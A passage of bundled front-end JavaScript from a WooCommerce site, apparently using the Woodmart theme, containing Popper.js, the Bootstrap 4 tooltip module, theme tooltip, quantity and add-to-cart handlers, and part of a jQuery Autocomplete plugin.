behavior:'flip',
padding:5,
boundariesElement: 'viewport'
},
inner: {
order:700,
enabled: false,
fn:inner
},
hide: {
order:800,
enabled: true,
fn:hide
},
computeStyle: {
order:850,
enabled:true,
fn:computeStyle,
gpuAcceleration: true,
x:'bottom',
y:'right'
},
applyStyle: {
order:900,
enabled:true,
fn:applyStyle,
onLoad:applyStyleOnLoad,
gpuAcceleration: undefined
}};
var Defaults={
placement: 'bottom',
eventsEnabled: true,
removeOnDestroy: false,
onCreate: function onCreate(){},
onUpdate: function onUpdate(){},
modifiers: modifiers
};
var Popper=function(){
function Popper(reference, popper){
var _this=this;
var options=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:{};
classCallCheck(this, Popper);
this.scheduleUpdate=function(){
return requestAnimationFrame(_this.update);
};
this.update=debounce(this.update.bind(this));
this.options=_extends$1({}, Popper.Defaults, options);
this.state={
isDestroyed:false,
isCreated:false,
scrollParents: []
};
this.reference=reference&&reference.jquery ? reference[0]:reference;
this.popper=popper&&popper.jquery ? popper[0]:popper;
this.options.modifiers={};
Object.keys(_extends$1({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function(name){
_this.options.modifiers[name]=_extends$1({}, Popper.Defaults.modifiers[name]||{}, options.modifiers ? options.modifiers[name]:{});
});
this.modifiers=Object.keys(this.options.modifiers).map(function(name){
return _extends$1({
name: name
}, _this.options.modifiers[name]);
})
.sort(function(a, b){
return a.order - b.order;
});
this.modifiers.forEach(function(modifierOptions){
if(modifierOptions.enabled&&isFunction(modifierOptions.onLoad)){
modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
}});
this.update();
var eventsEnabled=this.options.eventsEnabled;
if(eventsEnabled){
this.enableEventListeners();
}
this.state.eventsEnabled=eventsEnabled;
}
createClass(Popper, [
{
key:'update',
value: function update$$1(){
return update.call(this);
}},
{
key:'destroy',
value: function destroy$$1(){
return destroy.call(this);
}},
{
key:'enableEventListeners',
value: function enableEventListeners$$1(){
return enableEventListeners.call(this);
}},
{
key:'disableEventListeners',
value: function disableEventListeners$$1(){
return disableEventListeners.call(this);
}
}
]);
return Popper;
}();
Popper.Utils=(typeof window!=='undefined' ? window:global).PopperUtils;
Popper.placements=placements;
Popper.Defaults=Defaults;
var Tooltip=function($$$1){
var NAME='tooltip';
var VERSION='4.0.0';
var DATA_KEY='bs.tooltip';
var EVENT_KEY='.' + DATA_KEY;
var JQUERY_NO_CONFLICT=$$$1.fn[NAME];
var TRANSITION_DURATION=150;
var CLASS_PREFIX='bs-tooltip';
var BSCLS_PREFIX_REGEX=new RegExp('(^|\\s)' + CLASS_PREFIX + '\\S+', 'g');
var DefaultType={
animation:'boolean',
template:'string',
title:'(string|element|function)',
trigger:'string',
delay:'(number|object)',
html:'boolean',
selector:'(string|boolean)',
placement:'(string|function)',
offset:'(number|string)',
container:'(string|element|boolean)',
fallbackPlacement: '(string|array)',
boundary:'(string|element)'
};
var AttachmentMap={
AUTO:'auto',
TOP:'top',
RIGHT:'right',
BOTTOM: 'bottom',
LEFT:'left'
};
var Default={
animation:true,
template:'<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
trigger:'hover focus',
title:'',
delay:0,
html:false,
selector:false,
placement:'top',
offset:0,
container:false,
fallbackPlacement: 'flip',
boundary:'scrollParent'
};
var HoverState={
SHOW: 'show',
OUT:'out'
};
var Event={
HIDE:'hide' + EVENT_KEY,
HIDDEN:'hidden' + EVENT_KEY,
SHOW:'show' + EVENT_KEY,
SHOWN:'shown' + EVENT_KEY,
INSERTED:'inserted' + EVENT_KEY,
CLICK:'click' + EVENT_KEY,
FOCUSIN:'focusin' + EVENT_KEY,
FOCUSOUT:'focusout' + EVENT_KEY,
MOUSEENTER: 'mouseenter' + EVENT_KEY,
MOUSELEAVE: 'mouseleave' + EVENT_KEY
};
var ClassName={
FADE: 'fade',
SHOW: 'show'
};
var Selector={
TOOLTIP:'.tooltip',
TOOLTIP_INNER: '.tooltip-inner',
ARROW:'.arrow'
};
var Trigger={
HOVER:'hover',
FOCUS:'focus',
CLICK:'click',
MANUAL: 'manual'
};
var Tooltip =
function(){
function Tooltip(element, config){
if(typeof Popper==='undefined'){
throw new TypeError('Bootstrap tooltips require Popper.js (https://popper.js.org)');
}
this._isEnabled=true;
this._timeout=0;
this._hoverState='';
this._activeTrigger={};
this._popper=null;
this.element=element;
this.config=this._getConfig(config);
this.tip=null;
this._setListeners();
}
var _proto=Tooltip.prototype;
_proto.enable=function enable(){
this._isEnabled=true;
};
_proto.disable=function disable(){
this._isEnabled=false;
};
_proto.toggleEnabled=function toggleEnabled(){
this._isEnabled = !this._isEnabled;
};
_proto.toggle=function toggle(event){
if(!this._isEnabled){
return;
}
if(event){
var dataKey=this.constructor.DATA_KEY;
var context=$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
context._activeTrigger.click = !context._activeTrigger.click;
if(context._isWithActiveTrigger()){
context._enter(null, context);
}else{
context._leave(null, context);
}}else{
if($$$1(this.getTipElement()).hasClass(ClassName.SHOW)){
this._leave(null, this);
return;
}
this._enter(null, this);
}};
_proto.dispose=function dispose(){
clearTimeout(this._timeout);
$$$1.removeData(this.element, this.constructor.DATA_KEY);
$$$1(this.element).off(this.constructor.EVENT_KEY);
$$$1(this.element).closest('.modal').off('hide.bs.modal');
if(this.tip){
$$$1(this.tip).remove();
}
this._isEnabled=null;
this._timeout=null;
this._hoverState=null;
this._activeTrigger=null;
if(this._popper!==null){
this._popper.destroy();
}
this._popper=null;
this.element=null;
this.config=null;
this.tip=null;
};
_proto.show=function show(){
var _this=this;
if($$$1(this.element).css('display')==='none'){
throw new Error('Please use show on visible elements');
}
var showEvent=$$$1.Event(this.constructor.Event.SHOW);
if(this.isWithContent()&&this._isEnabled){
$$$1(this.element).trigger(showEvent);
var isInTheDom=$$$1.contains(this.element.ownerDocument.documentElement, this.element);
if(showEvent.isDefaultPrevented()||!isInTheDom){
return;
}
var tip=this.getTipElement();
var tipId=Util.getUID(this.constructor.NAME);
tip.setAttribute('id', tipId);
this.element.setAttribute('aria-describedby', tipId);
this.setContent();
if(this.config.animation){
$$$1(tip).addClass(ClassName.FADE);
}
var placement=typeof this.config.placement==='function' ? this.config.placement.call(this, tip, this.element):this.config.placement;
var attachment=this._getAttachment(placement);
this.addAttachmentClass(attachment);
var container=this.config.container===false ? document.body:$$$1(this.config.container);
$$$1(tip).data(this.constructor.DATA_KEY, this);
if(!$$$1.contains(this.element.ownerDocument.documentElement, this.tip)){
$$$1(tip).appendTo(container);
}
$$$1(this.element).trigger(this.constructor.Event.INSERTED);
this._popper=new Popper(this.element, tip, {
placement: attachment,
modifiers: {
offset:{
offset: this.config.offset
},
flip:{
behavior: this.config.fallbackPlacement
},
arrow:{
element: Selector.ARROW
},
preventOverflow: {
boundariesElement: this.config.boundary
}},
onCreate:function onCreate(data){
if(data.originalPlacement!==data.placement){
_this._handlePopperPlacementChange(data);
}},
onUpdate:function onUpdate(data){
_this._handlePopperPlacementChange(data);
}});
$$$1(tip).addClass(ClassName.SHOW);
if('ontouchstart' in document.documentElement){
$$$1('body').children().on('mouseover', null, $$$1.noop);
}
var complete=function complete(){
if(_this.config.animation){
_this._fixTransition();
}
var prevHoverState=_this._hoverState;
_this._hoverState=null;
$$$1(_this.element).trigger(_this.constructor.Event.SHOWN);
if(prevHoverState===HoverState.OUT){
_this._leave(null, _this);
}};
if(Util.supportsTransitionEnd()&&$$$1(this.tip).hasClass(ClassName.FADE)){
$$$1(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(Tooltip._TRANSITION_DURATION);
}else{
complete();
}}
};
_proto.hide=function hide(callback){
var _this2=this;
var tip=this.getTipElement();
var hideEvent=$$$1.Event(this.constructor.Event.HIDE);
var complete=function complete(){
if(_this2._hoverState!==HoverState.SHOW&&tip.parentNode){
tip.parentNode.removeChild(tip);
}
_this2._cleanTipClass();
_this2.element.removeAttribute('aria-describedby');
$$$1(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
if(_this2._popper!==null){
_this2._popper.destroy();
}
if(callback){
callback();
}};
$$$1(this.element).trigger(hideEvent);
if(hideEvent.isDefaultPrevented()){
return;
}
$$$1(tip).removeClass(ClassName.SHOW);
if('ontouchstart' in document.documentElement){
$$$1('body').children().off('mouseover', null, $$$1.noop);
}
this._activeTrigger[Trigger.CLICK]=false;
this._activeTrigger[Trigger.FOCUS]=false;
this._activeTrigger[Trigger.HOVER]=false;
if(Util.supportsTransitionEnd()&&$$$1(this.tip).hasClass(ClassName.FADE)){
$$$1(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(TRANSITION_DURATION);
}else{
complete();
}
this._hoverState='';
};
_proto.update=function update(){
if(this._popper!==null){
this._popper.scheduleUpdate();
}};
_proto.isWithContent=function isWithContent(){
return Boolean(this.getTitle());
};
_proto.addAttachmentClass=function addAttachmentClass(attachment){
$$$1(this.getTipElement()).addClass(CLASS_PREFIX + '-' + attachment);
};
_proto.getTipElement=function getTipElement(){
this.tip=this.tip||$$$1(this.config.template)[0];
return this.tip;
};
_proto.setContent=function setContent(){
var $tip=$$$1(this.getTipElement());
this.setElementContent($tip.find(Selector.TOOLTIP_INNER), this.getTitle());
$tip.removeClass(ClassName.FADE + ' ' + ClassName.SHOW);
};
_proto.setElementContent=function setElementContent($element, content){
var html=this.config.html;
if(typeof content==='object'&&(content.nodeType||content.jquery)){
if(html){
if(!$$$1(content).parent().is($element)){
$element.empty().append(content);
}}else{
$element.text($$$1(content).text());
}}else{
$element[html ? 'html':'text'](content);
}};
_proto.getTitle=function getTitle(){
var title=this.element.getAttribute('data-original-title');
if(!title){
title=typeof this.config.title==='function' ? this.config.title.call(this.element):this.config.title;
}
return title;
};
_proto._getAttachment=function _getAttachment(placement){
return AttachmentMap[placement.toUpperCase()];
};
_proto._setListeners=function _setListeners(){
var _this3=this;
var triggers=this.config.trigger.split(' ');
triggers.forEach(function(trigger){
if(trigger==='click'){
$$$1(_this3.element).on(_this3.constructor.Event.CLICK, _this3.config.selector, function(event){
return _this3.toggle(event);
});
}else if(trigger!==Trigger.MANUAL){
var eventIn=trigger===Trigger.HOVER ? _this3.constructor.Event.MOUSEENTER:_this3.constructor.Event.FOCUSIN;
var eventOut=trigger===Trigger.HOVER ? _this3.constructor.Event.MOUSELEAVE:_this3.constructor.Event.FOCUSOUT;
$$$1(_this3.element).on(eventIn, _this3.config.selector, function(event){
return _this3._enter(event);
}).on(eventOut, _this3.config.selector, function(event){
return _this3._leave(event);
});
}
$$$1(_this3.element).closest('.modal').on('hide.bs.modal', function(){
return _this3.hide();
});
});
if(this.config.selector){
this.config=_extends({}, this.config, {
trigger:'manual',
selector: ''
});
}else{
this._fixTitle();
}};
_proto._fixTitle=function _fixTitle(){
var titleType=typeof this.element.getAttribute('data-original-title');
if(this.element.getAttribute('title')||titleType!=='string'){
this.element.setAttribute('data-original-title', this.element.getAttribute('title')||'');
this.element.setAttribute('title', '');
}};
_proto._enter=function _enter(event, context){
var dataKey=this.constructor.DATA_KEY;
context=context||$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
if(event){
context._activeTrigger[event.type==='focusin' ? Trigger.FOCUS:Trigger.HOVER]=true;
}
if($$$1(context.getTipElement()).hasClass(ClassName.SHOW)||context._hoverState===HoverState.SHOW){
context._hoverState=HoverState.SHOW;
return;
}
clearTimeout(context._timeout);
context._hoverState=HoverState.SHOW;
if(!context.config.delay||!context.config.delay.show){
context.show();
return;
}
context._timeout=setTimeout(function(){
if(context._hoverState===HoverState.SHOW){
context.show();
}}, context.config.delay.show);
};
_proto._leave=function _leave(event, context){
var dataKey=this.constructor.DATA_KEY;
context=context||$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
if(event){
context._activeTrigger[event.type==='focusout' ? Trigger.FOCUS:Trigger.HOVER]=false;
}
if(context._isWithActiveTrigger()){
return;
}
clearTimeout(context._timeout);
context._hoverState=HoverState.OUT;
if(!context.config.delay||!context.config.delay.hide){
context.hide();
return;
}
context._timeout=setTimeout(function(){
if(context._hoverState===HoverState.OUT){
context.hide();
}}, context.config.delay.hide);
};
_proto._isWithActiveTrigger=function _isWithActiveTrigger(){
for (var trigger in this._activeTrigger){
if(this._activeTrigger[trigger]){
return true;
}}
return false;
};
_proto._getConfig=function _getConfig(config){
config=_extends({}, this.constructor.Default, $$$1(this.element).data(), config);
if(typeof config.delay==='number'){
config.delay={
show: config.delay,
hide: config.delay
};}
if(typeof config.title==='number'){
config.title=config.title.toString();
}
if(typeof config.content==='number'){
config.content=config.content.toString();
}
Util.typeCheckConfig(NAME, config, this.constructor.DefaultType);
return config;
};
_proto._getDelegateConfig=function _getDelegateConfig(){
var config={};
if(this.config){
for (var key in this.config){
if(this.constructor.Default[key]!==this.config[key]){
config[key]=this.config[key];
}}
}
return config;
};
_proto._cleanTipClass=function _cleanTipClass(){
var $tip=$$$1(this.getTipElement());
var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX);
if(tabClass!==null&&tabClass.length > 0){
$tip.removeClass(tabClass.join(''));
}};
_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(data){
this._cleanTipClass();
this.addAttachmentClass(this._getAttachment(data.placement));
};
_proto._fixTransition=function _fixTransition(){
var tip=this.getTipElement();
var initConfigAnimation=this.config.animation;
if(tip.getAttribute('x-placement')!==null){
return;
}
$$$1(tip).removeClass(ClassName.FADE);
this.config.animation=false;
this.hide();
this.show();
this.config.animation=initConfigAnimation;
};
Tooltip._jQueryInterface=function _jQueryInterface(config){
return this.each(function(){
var data=$$$1(this).data(DATA_KEY);
var _config=typeof config==='object'&&config;
if(!data&&/dispose|hide/.test(config)){
return;
}
if(!data){
data=new Tooltip(this, _config);
$$$1(this).data(DATA_KEY, data);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError('No method named "' + config + '"');
}
data[config]();
}});
};
_createClass(Tooltip, null, [
{
key: 'VERSION',
get: function get(){
return VERSION;
}},
{
key: 'Default',
get: function get(){
return Default;
}},
{
key: 'NAME',
get: function get(){
return NAME;
}},
{
key: 'DATA_KEY',
get: function get(){
return DATA_KEY;
}},
{
key: 'Event',
get: function get(){
return Event;
}},
{
key: 'EVENT_KEY',
get: function get(){
return EVENT_KEY;
}},
{
key: 'DefaultType',
get: function get(){
return DefaultType;
}}
]);
return Tooltip;
}();
$$$1.fn[NAME]=Tooltip._jQueryInterface;
$$$1.fn[NAME].Constructor=Tooltip;
$$$1.fn[NAME].noConflict=function(){
$$$1.fn[NAME]=JQUERY_NO_CONFLICT;
return Tooltip._jQueryInterface;
};
return Tooltip;
}($, Popper);
(function($$$1){
if(typeof $$$1==='undefined'){
throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
}
var version=$$$1.fn.jquery.split(' ')[0].split('.');
var minMajor=1;
var ltMajor=2;
var minMinor=9;
var minPatch=1;
var maxMajor=4;
if(version[0] < ltMajor&&version[1] < minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2] < minPatch||version[0] >=maxMajor){
throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
}})($);
exports.Util=Util;
exports.Tooltip=Tooltip;
Object.defineProperty(exports, '__esModule', {value: true});
})));
(function($){
woodmartThemeModule.$document.on('wdBackHistory wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize wdRecentlyViewedProductLoaded updated_checkout updated_cart_totals', function (){
woodmartThemeModule.btnsToolTips();
});
woodmartThemeModule.$document.on('wdUpdateTooltip', function (e, $this){
woodmartThemeModule.updateTooltip($this);
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default',
'frontend/element_ready/wd_single_product_nav.default',
'frontend/element_ready/wd_single_product_size_guide_button.default',
'frontend/element_ready/wd_single_product_compare_button.default',
'frontend/element_ready/wd_single_product_wishlist_button.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.btnsToolTips();
});
});
woodmartThemeModule.btnsToolTips=function(){
$('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on('mouseenter touchstart', function (){
var $this=$(this);
if($this.hasClass('wd-tooltip-inited')){
return;
}
$this.find('.wd-tooltip-label').remove();
$this.addClass('wd-tltp').prepend('<span class="wd-tooltip-label">' + $this.text() + '</span>');
$this.addClass('wd-tooltip-inited');
});
$('.wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-btn-back, .wd-single-action-btn .wd-action-btn.wd-style-icon a, body:not(.logged-in) .wd-review-likes a').on('mouseenter touchstart', function(){
var $this=$(this);
var isReviewLikes=0!==$this.closest('.wd-review-likes').length;
if((! $this.hasClass('wd-hint')&&! isReviewLikes&&woodmartThemeModule.windowWidth <=1024)||$this.hasClass('wd-tooltip-inited')){
return;
}
$this.tooltip({
animation: false,
container: 'body',
trigger:'hover',
boundary: 'window',
title:function(){
var $this=$(this);
if($this.find('.added_to_cart').length > 0){
return $this.find('.add_to_cart_button').text();
}
if($this.find('.add_to_cart_button').length > 0){
return $this.find('.add_to_cart_button').text();
}
if($this.find('.wd-swatch-text').length > 0){
return $this.find('.wd-swatch-text').text();
}
if(isReviewLikes){
return woodmart_settings.review_likes_tooltip;
}
return $this.text();
}});
$this.tooltip('show');
$this.addClass('wd-tooltip-inited');
});
};
woodmartThemeModule.updateTooltip=function($this){
var $tooltip=$($this);
if(!$tooltip.hasClass('wd-tooltip-inited')){
$tooltip=$tooltip.parent('.wd-tooltip-inited');
}
if(woodmartThemeModule.windowWidth <=1024||!$tooltip.hasClass('wd-tooltip-inited')||'undefined'===typeof ($.fn.tooltip)||!$tooltip.is(':hover')){
return;
}
$tooltip.tooltip('update').tooltip('show');
};
$(document).ready(function(){
woodmartThemeModule.btnsToolTips();
});
})(jQuery);
(function($){
woodmartThemeModule.woocommerceQuantity=function(){
if(!String.prototype.getDecimals){
String.prototype.getDecimals=function(){
var num=this,
match=('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
if(!match){
return 0;
}
return Math.max(0, (match[1] ? match[1].length:0) - (match[2] ? +match[2]:0));
};}
woodmartThemeModule.$document.on('click', '.plus, .minus', function(){
var $this=$(this),
$qty=$this.closest('.quantity').find('.qty'),
currentVal=parseFloat($qty.val()),
max=parseFloat($qty.attr('max')),
min=parseFloat($qty.attr('min')),
step=$qty.attr('step');
if(!currentVal||currentVal===''||currentVal==='NaN'){
currentVal=0;
}
if(max===''||max==='NaN'){
max='';
}
if(min===''||min==='NaN'){
min=0;
}
if(step==='any'||step===''||step===undefined||parseFloat(step)=='NaN'){
step='1';
}
if($this.is('.plus')){
if(max&&(currentVal >=max)){
$qty.val(max);
}else{
$qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
}}else{
if(min&&(currentVal <=min)){
$qty.val(min);
}else if(currentVal > 0){
$qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
}}
$qty.trigger('change');
});
};
$(document).ready(function(){
woodmartThemeModule.woocommerceQuantity();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.addToCart();
});
});
woodmartThemeModule.addToCart=function(){
var that=this;
var timeoutNumber=0;
var timeout;
woodmartThemeModule.$body.on('added_to_cart', function(e, data){
if(data.stop_reload||data.e_manually_triggered){
return false;
}
if(woodmart_settings.add_to_cart_action==='popup'){
var html=[
'<div class="added-to-cart">',
'<h3>' + woodmart_settings.added_to_cart + '</h3>',
'<a href="#" class="btn btn-style-link btn-color-default close-popup">' + woodmart_settings.continue_shopping + '</a>',
'<a href="' + woodmart_settings.cart_url + '" class="btn btn-color-primary view-cart">' + woodmart_settings.view_cart + '</a>',
'</div>'
].join('');
$.magnificPopup.open({
removalDelay:500,
tClose:woodmart_settings.close,
tLoading:woodmart_settings.loading,
fixedContentPos: true,
callbacks:{
beforeOpen: function(){
this.wrap.addClass('wd-popup-slide-from-left');
}},
items:{
src:'<div class="wd-popup popup-added_to_cart">' + html + '</div>',
type: 'inline'
}});
$('.popup-added_to_cart').on('click', '.close-popup', function(e){
e.preventDefault();
$.magnificPopup.close();
});
closeAfterTimeout();
}else if(woodmart_settings.add_to_cart_action==='widget'){
clearTimeout(timeoutNumber);
var $selector=$('.act-scroll .wd-header-cart .wd-dropdown-cart, .whb-sticked .wd-header-cart .wd-dropdown-cart');
if($selector.length > 0){
$selector.addClass('wd-opened');
}else{
$('.whb-header .wd-header-cart .wd-dropdown-cart').addClass('wd-opened');
}
var $cartOpener=$('.cart-widget-opener');
if($cartOpener.length > 0){
$cartOpener.first().trigger('click');
}
timeoutNumber=setTimeout(function(){
$('.wd-dropdown-cart').removeClass('wd-opened');
}, 3500);
closeAfterTimeout();
}
woodmartThemeModule.$document.trigger('wdActionAfterAddToCart');
});
var closeAfterTimeout=function(){
if('yes'!==woodmart_settings.add_to_cart_action_timeout){
return false;
}
clearTimeout(timeout);
timeout=setTimeout(function(){
$('.wd-close-side').trigger('click');
$.magnificPopup.close();
}, parseInt(woodmart_settings.add_to_cart_action_timeout_number) * 1000);
};};
$(document).ready(function(){
woodmartThemeModule.addToCart();
});
})(jQuery);
(function (factory){
'use strict';
if(typeof define==='function'&&define.amd){
define(['jquery'], factory);
}else if(typeof exports==='object'&&typeof require==='function'){
factory(require('jquery'));
}else{
factory(jQuery);
}}(function ($){
'use strict';
var
utils=(function (){
return {
escapeRegExChars: function (value){
return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
},
createNode: function (containerClass){
var div=document.createElement('div');
div.className=containerClass;
div.style.position='absolute';
div.style.display='none';
return div;
}};}()),
keys={
ESC: 27,
TAB: 9,
RETURN: 13,
LEFT: 37,
UP: 38,
RIGHT: 39,
DOWN: 40
};
function wdTrim(data){
if(null==data){
return '';
}else if('string'==typeof data){
return data.trim();
}else{
return (data + '').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g', '');
}}
function Autocomplete(el, options){
var noop=function (){ },
that=this,
defaults={
ajaxSettings: {},
autoSelectFirst: false,
appendTo: document.body,
serviceUrl: null,
lookup: null,
onSelect: null,
width: 'auto',
minChars: 1,
maxHeight: 300,
deferRequestBy: 0,
params: {},
formatResult: Autocomplete.formatResult,
delimiter: null,
zIndex: 9999,
type: 'GET',
noCache: false,
onSearchStart: noop,
onSearchComplete: noop,
onSearchError: noop,
preserveInput: false,
containerClass: 'autocomplete-suggestions',
tabDisabled: false,
dataType: 'text',
currentRequest: null,
triggerSelectOnValidInput: true,
preventBadQueries: true,
lookupFilter: function (suggestion, originalQuery, queryLowerCase){
return suggestion.value.toLowerCase().indexOf(queryLowerCase)!==-1;
},
paramName: 'query',
transformResult: function (response){
return typeof response==='string' ? JSON.parse(response):response;
},
showNoSuggestionNotice: false,
noSuggestionNotice: 'No results',
orientation: 'bottom',
forceFixPosition: false
};
that.element=el;
that.el=$(el);
that.suggestions=[];
that.badQueries=[];
that.selectedIndex=-1;
that.currentValue=that.element.value;
that.intervalId=0;
that.cachedResponse={};
that.onChangeInterval=null;
that.onChange=null;
that.isLocal=false;
that.suggestionsContainer=null;
that.noSuggestionsContainer=null;
that.options=$.extend({}, defaults, options);
that.classes={
selected: 'autocomplete-selected',
suggestion: 'autocomplete-suggestion'
};
that.hint=null;
that.hintValue='';
that.selection=null;
that.initialize();
that.setOptions(options);
}
Autocomplete.utils=utils;
$.Autocomplete=Autocomplete;
Autocomplete.formatResult=function (suggestion, currentValue){
var pattern='(' + utils.escapeRegExChars(currentValue) + ')';
return suggestion.value
.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
.replace(/&/g, '&amp;')
.replace(/</g, '&lt;')
.replace(/>/g, '&gt;')
.replace(/"/g, '&quot;')
.replace(/&lt;(\/?strong)&gt;/g, '<$1>');
};
Autocomplete.prototype={
killerFn: null,
initialize: function (){
var that=this,
suggestionSelector='.' + that.classes.suggestion,
selected=that.classes.selected,
options=that.options,
container;
that.element.setAttribute('autocomplete', 'off');
that.killerFn=function (e){
if($(e.target).closest('.' + that.options.containerClass).length===0){
that.killSuggestions();
that.disableKillerFn();
}};
that.noSuggestionsContainer=$('<div class="autocomplete-no-suggestion"></div>')
.html(this.options.noSuggestionNotice).get(0);
that.suggestionsContainer=Autocomplete.utils.createNode(options.containerClass);
container=$(that.suggestionsContainer);
container.appendTo(options.appendTo);
if(options.width!=='auto'){
container.width(options.width);
}
container.on('mouseover.autocomplete', suggestionSelector, function (){
that.activate($(this).data('index'));
});
container.on('mouseout.autocomplete', function (){
that.selectedIndex=-1;
container.children('.' + selected).removeClass(selected);
});
container.on('click.autocomplete', suggestionSelector, function (){
that.select($(this).data('index'));
});
that.fixPositionCapture=function (){
if(that.visible){
that.fixPosition();
}};
$(window).on('resize.autocomplete', that.fixPositionCapture);
that.el.on('keydown.autocomplete', function (e){ that.onKeyPress(e); });
that.el.on('keyup.autocomplete', function (e){ that.onKeyUp(e); });
that.el.on('blur.autocomplete', function (){ that.onBlur(); });
that.el.on('focus.autocomplete', function (){ that.onFocus(); });
that.el.on('change.autocomplete', function (e){ that.onKeyUp(e); });
that.el.on('input.autocomplete', function (e){ that.onKeyUp(e); });
},
onFocus: function (){
var that=this;
that.fixPosition();
if(that.options.minChars===0&&that.el.val().length===0){
that.onValueChange();
}},
onBlur: function (){
this.enableKillerFn();
},
abortAjax: function (){
var that=this;
if(that.currentRequest){
that.currentRequest.abort();
that.currentRequest=null;
}},
setOptions: function (suppliedOptions){
var that=this,
options=that.options;
$.extend(options, suppliedOptions);
that.isLocal=Array.isArray(options.lookup);
if(that.isLocal){
options.lookup=that.verifySuggestionsFormat(options.lookup);
}
options.orientation=that.validateOrientation(options.orientation, 'bottom');
$(that.suggestionsContainer).css({
'max-height': options.maxHeight + 'px',
'width': options.width + 'px',
'z-index': options.zIndex
});
},
clearCache: function (){
this.cachedResponse={};
this.badQueries=[];
},
clear: function (){
this.clearCache();
this.currentValue='';
this.suggestions=[];
},
disable: function (){
var that=this;
that.disabled=true;
clearInterval(that.onChangeInterval);
that.abortAjax();
},
enable: function (){
this.disabled=false;
},
fixPosition: function (){
var that=this,
$container=$(that.suggestionsContainer),
containerParent=$container.parent().get(0);
if(containerParent!==document.body&&!that.options.forceFixPosition){
return;
}
var orientation=that.options.orientation,
containerHeight=$container.outerHeight(),
height=that.el.outerHeight(),
offset=that.el.offset(),
styles={ 'top': offset.top, 'left': offset.left };
if(orientation==='auto'){
var viewPortHeight=$(window).height(),
scrollTop=$(window).scrollTop(),
topOverflow=-scrollTop + offset.top - containerHeight,
bottomOverflow=scrollTop + viewPortHeight - (offset.top + height + containerHeight);
orientation=(Math.max(topOverflow, bottomOverflow)===topOverflow) ? 'top':'bottom';
}
if(orientation==='top'){
styles.top +=-containerHeight;
}else{
styles.top +=height;
}
if(containerParent!==document.body){
var opacity=$container.css('opacity'),
parentOffsetDiff;
if(!that.visible){
$container.css('opacity', 0).show();
}
parentOffsetDiff=$container.offsetParent().offset();
styles.top -=parentOffsetDiff.top;
styles.left -=parentOffsetDiff.left;
if(!that.visible){
$container.css('opacity', opacity).hide();
}}
if(that.options.width==='auto'){
styles.width=(that.el.outerWidth() - 2) + 'px';
}
$container.css(styles);
},
enableKillerFn: function (){
var that=this;
$(document).on('click.autocomplete', that.killerFn);
},
disableKillerFn: function (){
var that=this;
$(document).off('click.autocomplete', that.killerFn);
},
killSuggestions: function (){
var that=this;
that.stopKillSuggestions();
that.intervalId=window.setInterval(function (){
if(that.visible){
that.el.val(that.currentValue);
that.hide();
}
that.stopKillSuggestions();
}, 50);
},
stopKillSuggestions: function (){
window.clearInterval(this.intervalId);
},
isCursorAtEnd: function (){
var that=this,
valLength=that.el.val().length,
selectionStart=that.element.selectionStart,
range;
if(typeof selectionStart==='number'){
return selectionStart===valLength;
}
if(document.selection){
range=document.selection.createRange();
range.moveStart('character', -valLength);
return valLength===range.text.length;
}
return true;
},
onKeyPress: function (e){
var that=this;
if(!that.disabled&&!that.visible&&e.which===keys.DOWN&&that.currentValue){
that.suggest();
return;
}
if(that.disabled||!that.visible){
return;
}
switch (e.which){
case keys.ESC:
that.el.val(that.currentValue);
that.hide();
break;
case keys.RIGHT:
if(that.hint&&that.options.onHint&&that.isCursorAtEnd()){
that.selectHint();
break;
}
return;
case keys.TAB:
if(that.hint&&that.options.onHint){
that.selectHint();
return;
}
if(that.selectedIndex===-1){
that.hide();
return;
}
that.select(that.selectedIndex);
if(that.options.tabDisabled===false){
return;
}
break;
case keys.RETURN:
if(that.selectedIndex===-1){
that.hide();
return;
}
